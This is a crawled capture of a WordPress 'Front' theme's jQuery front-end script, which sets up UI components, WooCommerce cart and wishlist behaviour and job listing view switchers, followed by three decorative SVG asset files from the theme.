    $(document).on('ready', function () {
        // initialization of header
        if ( $.HSCore.components.hasOwnProperty( 'HSHeader' ) ) {
            $.HSCore.components.HSHeader.init($('#header'));
        }

        // initialization of header fullscreen
        if ( $.HSCore.components.hasOwnProperty( 'HSHeaderFullscreen' ) ) {
            $.HSCore.components.HSHeaderFullscreen.init($('#fullscreen'));
        }

        // initialization of hamburgers
        if ( $.HSCore.components.hasOwnProperty( 'HSHamburgers' ) ) {
            $.HSCore.components.HSHamburgers.init('#hamburgerTrigger', {
                afterClose: function() {
                    $('.collapse.show').trigger('click');
                }
            });
        }

        // initialization of unfold component
        if ( $.HSCore.components.hasOwnProperty( 'HSUnfold' ) ) {
            $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
                beforeClose: function () {
                    $('#hamburgerTrigger').removeClass('is-active');
                },
                afterClose: function() {
                    $('#headerSidebarList .collapse.show').collapse('hide');
                }
            });
        }

        $('#headerSidebarList [data-toggle="collapse"]').on('click', function (e) {
            e.preventDefault();

            var target = $(this).data('target');

            if($(this).attr('aria-expanded') === "true") {
                $(target).collapse('hide');
            } else {
                $(target).collapse('show');
            }
        });

        // Navbar collapse closing on 'ESC' keyboard and 'close' hamburger button
        $('#headerToggler').on('click', function(e) {
            $('#fullscreenNav .collapse').collapse('hide');
        });

        $(document).on('keydown', function (e) {
            if (e.keyCode && e.keyCode === 27) {
                $('#fullscreenNav .collapse').collapse('hide');
            }
        });

        // initialization of slick carousel
        if ( $.HSCore.components.hasOwnProperty( 'HSSlickCarousel' ) ) {
            $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');
            $('.js-slick-carousel').slick('slickSetOption', 'rtl', $('body,html').hasClass('rtl'), true )

        }

        // initialization of malihu scrollbar
        if ( $.HSCore.components.hasOwnProperty( 'HSMalihuScrollBar' ) ) {
            $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));
        }

        // initialization of show animations
        if ( $.HSCore.components.hasOwnProperty( 'HSShowAnimation' ) ) {
            $.HSCore.components.HSShowAnimation.init('.js-animation-link', {
                afterShow: function() {
                    $('.js-slick-carousel').slick('setPosition');
                }
            });
        }

        // initialization of video player
        if ( $.HSCore.components.hasOwnProperty( 'HSVideoPlayer' ) ) {
            $.HSCore.components.HSVideoPlayer.init('.js-inline-video-player');
        }

        // initialization of forms
        if ( $.HSCore.components.hasOwnProperty( 'HSFocusState' ) ) {
            $.HSCore.components.HSFocusState.init();
        }

        // initialization of go to
        if ( $.HSCore.components.hasOwnProperty( 'HSGoTo' ) ) {
            $.HSCore.components.HSGoTo.init('.js-go-to');
        }

        // initialization of cubeportfolio
        if ( $.HSCore.components.hasOwnProperty( 'HSCubeportfolio' ) ) {
            $.HSCore.components.HSCubeportfolio.init('.cbp');    
        }

        // initialization of sticky blocks
        if ( $.HSCore.components.hasOwnProperty( 'HSStickyBlock' ) ) {
            $.HSCore.components.HSStickyBlock.init('.js-sticky-block');
        }

        // initialization of popups
        if ( $.HSCore.components.hasOwnProperty( 'HSFancyBox' ) ) {
            $.HSCore.components.HSFancyBox.init('.js-fancybox');
        }

         // initialization of datatables
        if ( $.HSCore.components.hasOwnProperty( 'HSDatatables' ) ) {
            $.HSCore.components.HSDatatables.init('.js-datatable');
        }

        // initialization of select picker
        if ( $.HSCore.components.hasOwnProperty( 'HSSelectPicker' ) ) {
            $.HSCore.components.HSSelectPicker.init('.js-select');
        }

        // initialization of quantity counter
        if ( $.HSCore.components.hasOwnProperty( 'HSQantityCounter' ) ) {
            $.HSCore.components.HSQantityCounter.init('.js-quantity');
        }

        // // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty( 'HSProgressBar' ) ) {
            $.HSCore.components.HSProgressBar.init('.js-hr-progress');
        }

        if ( $.HSCore.components.hasOwnProperty('HSRangeSlider') ) {
            $.HSCore.components.HSRangeSlider.init('.js-range-slider');
        }

        if ( $.HSCore.components.hasOwnProperty('HSBgVideo') ) {
            $.HSCore.components.HSBgVideo.init('.js-bg-video');
        }

        // initialization of charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistAreaChart') ) {
            $.HSCore.components.HSChartistAreaChart.init('.js-area-chart');
        }

        // initialization of chartist bar charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistBarChart') ) {
            $.HSCore.components.HSChartistBarChart.init('.js-bar-chart');
        }

        // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty('HSProgressBar') ) {
            $.HSCore.components.HSProgressBar.init( '.js-hr-progress', {
                direction: 'horizontal',
                indicatorSelector: '.js-hr-progress-bar'
            } )
        }

        // initialization of chart pies
        if ( $.HSCore.components.hasOwnProperty('HSChartPie') ) {
            $.HSCore.components.HSChartPie.init('.js-pie');
        }

        //initialization of HSCountdown component
        if ( $.HSCore.components.hasOwnProperty('HSCountdown') ) {
            var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
                yearsElSelector: '.js-cd-years',
                monthsElSelector: '.js-cd-months',
                daysElSelector: '.js-cd-days',
                hoursElSelector: '.js-cd-hours',
                minutesElSelector: '.js-cd-minutes',
                secondsElSelector: '.js-cd-seconds'
            });
        }

        // initialization of text animation (typing)
        if( typeof Typed !== "undefined" ) {
            $('.u-text-animation').each( function() {
                var strings = $.map( $( this ).text().split('|'), $.trim );
                if( strings.length ) {
                    $( this ).text('');
                    var typed = new Typed( this, {
                        strings: strings,
                        typeSpeed: 60,
                        loop: true,
                        backSpeed: 25,
                        backDelay: 1500
                    });
                }
            });
        }

        $( '.login-register-tab-switcher' ).on( 'click', function (e) {
            e.preventDefault();
            $( '#customer_login > .woocommerce-notices-wrapper' ).hide();
            $( this ).removeClass( 'active' );
            $( this ).tab( 'show' )
        });

        var hash_value = window.location.hash;

        switch( hash_value ) {
            case '#customer-login-form': 
            case '#customer-register-form':
                $( 'a.login-register-tab-switcher[href="' + hash_value + '"]' ).trigger( 'click' );
            break;
        }

        $( document.body ).on( 'wc-password-strength-added', function() {
            $(".woocommerce-password-strength").attr("id","passwordStrengthProgress");
        } );

        // initialization of countdowns
        // var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
        //     yearsElSelector: '.js-cd-years',
        //     monthsElSelector: '.js-cd-months',
        //     daysElSelector: '.js-cd-days',
        //     hoursElSelector: '.js-cd-hours',
        //     minutesElSelector: '.js-cd-minutes',
        //     secondsElSelector: '.js-cd-seconds'
        // });

        /*===================================================================================*/
        /*  Block UI Defaults
        /*===================================================================================*/
        if( typeof $.blockUI !== "undefined" ) {
            $.blockUI.defaults.message                      = null;
            $.blockUI.defaults.overlayCSS.background        = '#fff url(' + front_options.ajax_loader_url + ') no-repeat center';
            $.blockUI.defaults.overlayCSS.backgroundSize    = '16px 16px';
            $.blockUI.defaults.overlayCSS.opacity           = 0.6;
        }

        /*===================================================================================*/
        /*  Add to Cart animation
        /*===================================================================================*/

        $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
            $btn.closest( '.product' ).block();
        });

        $( 'body' ).on( 'added_to_cart', function(){
            $( '.product' ).unblock();
        });

        $( document.body ).on( 'wc_fragments_refreshed wc_fragments_loaded', function() {
            if( $( '#shoppingCartDropdown' ).length ) {
                if( $( '#shoppingCartDropdown' ).find( '.woocommerce-mini-cart__empty-message' ).length ) {
                    $( '#shoppingCartDropdown' ).removeClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).addClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"250px", "width":"" } );
                } else {
                    $( '#shoppingCartDropdown' ).removeClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).removeClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"", "width":"350px" } );
                }
            }
        });

        /*===================================================================================*/
        /*  YITH Wishlist
        /*===================================================================================*/

        $( document ).on( 'click', '.add_to_wishlist', function() {
            $( this ).closest( '.product' ).block();
        });

        $( document ).on( 'added_to_wishlist', function() {
            $( '.product' ).unblock();
        });

        /*===================================================================================*/
        /*  Shop Grid/List Switcher
        /*===================================================================================*/

        $( '.shop-view-switcher' ).on( 'click', '.nav-link', function() {
            $( '[data-toggle="shop-products"]' ).attr( 'data-view', $(this).data( 'archiveClass' ) );
        } );

        /*===================================================================================*/
        /*  HideMaxListItems
        /*===================================================================================*/
        if( typeof $.fn.hideMaxListItems !== "undefined" ) {
            $('.woocommerce-widget-layered-nav ul').hideMaxListItems( front_options.hide_max_list_items_args );
        }

        /*===================================================================================*/
        /*  Job Grid/List Switcher
        /*===================================================================================*/
        $( '#front-job-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-list' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'list-view' );
           $( '.job_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-job-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-grid' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'grid-view' );
           $( '.job_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  Resume Grid/List Switcher
        /*===================================================================================*/
        $( '#front-resume-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-list' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'list-view' );
           $( '.resume_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-resume-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-grid' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'grid-view' );
           $( '.resume_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  WP Job Manager Repeated Field
        /*===================================================================================*/
        $( '.wp-job-manager-add-row' ).click(function() {
            var $wrap     = $(this).closest('.field');
            var max_index = 0;

            $wrap.find('input.repeated-row-index').each(function(){
                if ( parseInt( $(this).val() ) > max_index ) {
                    max_index = parseInt( $(this).val() );
                }
            });

            var html          = $(this).data('row').replace( /%%repeated-row-index%%/g, max_index + 1 );
            $(this).before( html );
            return false;
        });
        $( '#submit-job-form' ).on('click', '.wp-job-manager-remove-row', function() {
            if ( confirm( front_options.wp_job_manager_submission.i18n_confirm_remove ) ) {
                $(this).closest( 'div.wp-job-manager-data-row' ).remove();
            }
            return false;
        });
    });

    $( '.fr-tabs > li > a' ).on( 'click', function() {
        if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname ) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

            if ( target.length ) {

                scrollTo = target.offset().top;

                if ( $('.sticky-wrapper > .stuck' ).length > 0 ) {
                    scrollTo = scrollTo - 40;
                }

                $('html, body').animate({
                    scrollTop: scrollTo
                }, 1000);
            }
        }
    });

    $('[data-ride="front-slick-carousel"]').each( function() {
        var $slick_target = false;

        if ( $(this).data( 'slick' ) !== 'undefined' && $(this).find( $(this).data( 'wrap' ) ).length > 0 ) {
            $slick_target = $(this).find( $(this).data( 'wrap' ) );
            $slick_target.data( 'slick', $(this).data( 'slick' ) );
        } else if ( $(this).data( 'slick' ) !== 'undefined' && $(this).is( $(this).data( 'wrap' ) ) ) {
            $slick_target = $(this);
        }

        if( $slick_target ) {
            $slick_target.slick();
        }
    });

    $('a.front-pp-add-change').on('click', function(e) {
        e.preventDefault();
        var file_frame,
            self = $(this);

        // If the media frame already exists, reopen it.
        if ( file_frame ) {
            file_frame.open();
            return;
        }

        // Create the media frame.
        file_frame = wp.media.frames.file_frame = wp.media({
            title: jQuery( this ).data( 'uploader_title' ),
            library: {
                type: 'image',
            },
            button: {
                text: jQuery( this ).data( 'uploader_button_text' )
            },
            multiple: false
        });

        // When an image is selected, run a callback.
        file_frame.on( 'select', function() {
            var attachment = file_frame.state().get('selection').first().toJSON();

            var wrap = self.closest('.front-pp-wrap');
            wrap.find('input.front-pp-file-field').val(attachment.id);
            wrap.find('img.img-fluid').attr('src', attachment.url);
            wrap.find('a.front-pp-remove').removeClass('d-none');
        });

        // Finally, open the modal
        file_frame.open();
    });

    $('a.front-pp-remove').on('click', function(e) {
        e.preventDefault();
        self = $(this);
        self.addClass('d-none');
        var wrap = self.closest('.front-pp-wrap');
        wrap.find('input.front-pp-file-field').val(0);

        var gurl = wrap.find('#metronet_default_pic').attr('value');
        wrap.find('img.img-fluid').attr('src', gurl);
    });

 } )( jQuery, window );

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/components/pointer-1.svg
body_size: 1237
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 333.1 47.3" style="enable-background:new 0 0 333.1 47.3;" xml:space="preserve">
<style type="text/css">
	.pointer-1-0{fill:none;stroke:#BDC4C9;}
	.pointer-1-1{fill:#FFFFFF;stroke:#BDC4C9;}
</style>
<g>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="331.1" cy="3" r="1.8"/>
	<path class="pointer-1-1" stroke-width=".5" stroke-miterlimit="10" d="M327.3,2.8c0,0-42.3-1-64,38"/>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="261.1" cy="44" r="1.8"/>
</g>
<g>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="2.1" cy="3" r="1.8"/>
	<path class="pointer-1-1" stroke-width=".5" stroke-miterlimit="10" d="M6,2.8c0,0,42.3-1,64,38"/>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="72.1" cy="44" r="1.8"/>
</g>
<g>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="168" cy="3" r="1.8"/>
	<line class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" x1="168" y1="6.7" x2="168" y2="40.3"/>
	<circle class="pointer-1-0" stroke-width=".5" stroke-miterlimit="10" cx="168" cy="44" r="1.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/components/soft-triangle-shape.svg
body_size: 530
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1109.8 797.1" style="enable-background:new 0 0 1109.8 797.1;" xml:space="preserve">
<style type="text/css">
	.soft-triangle-shape-0{fill:#377DFF;}
</style>
<path class="soft-triangle-shape-0 fill-primary" opacity=".1" d="M105.1,267.1C35.5,331.5-3.5,423,0.3,517.7C6.1,663,111,831.9,588.3,790.8c753-64.7,481.3-358.3,440.4-398.3
	c-4-3.9-7.9-7.9-11.7-12L761.9,104.8C639.4-27.6,432.5-35.6,299.9,87L105.1,267.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/browser.svg
body_size: 1456
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 857 670" style="enable-background:new 0 0 857 670;" xml:space="preserve">
<style type="text/css">
	.borwser-0{fill:#FFFFFF;}
	.borwser-1{fill:#FF4E50;}
	.borwser-2{fill:#FFC107;}
	.borwser-3{fill:#00C9A7;}
</style>
<g>
	<defs>
		<path id="browserID1" d="M833,665H25c-10.5,0-19-8.5-19-19V24.9c0-10.5,8.5-19,19-19h808c10.5,0,19,8.5,19,19V646
			C852,656.5,843.5,665,833,665z"/>
	</defs>
	<clipPath id="browserID2">
		<use xlink:href="#browserID1"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#browserID2);">
		<!-- Apply your (855px width to 655px height) image here -->
		<image id="SVGBrowserShapeImg1" style="overflow:visible;" width="855" height="665" xlink:href="../../img/855x665/img1.jpg"  transform="matrix(1 0 0 1.0075 0 0)"></image>
	</g>
	<use xlink:href="#browserID1" class="fill-none stroke-white" stroke-width="10" stroke-miterlimit="10" style="overflow:visible;fill:none;stroke:#FFFFFF;stroke-width:10;stroke-miterlimit:10;"/>
</g>
<g>
	<path class="borwser-0 fill-white" d="M856.8,40.2H0.8V19c0-10.5,8.5-19,19-19h818c10.5,0,19,8.5,19,19V40.2z"/>
</g>
<g>
	<ellipse class="borwser-1 fill-danger" cx="28.5" cy="20.1" rx="6" ry="6"/>
	<ellipse class="borwser-2 fill-warning" cx="48.4" cy="20.1" rx="6" ry="6"/>
	<ellipse class="borwser-3 fill-success" cx="68.4" cy="20.1" rx="6" ry="6"/>
</g>
</svg>
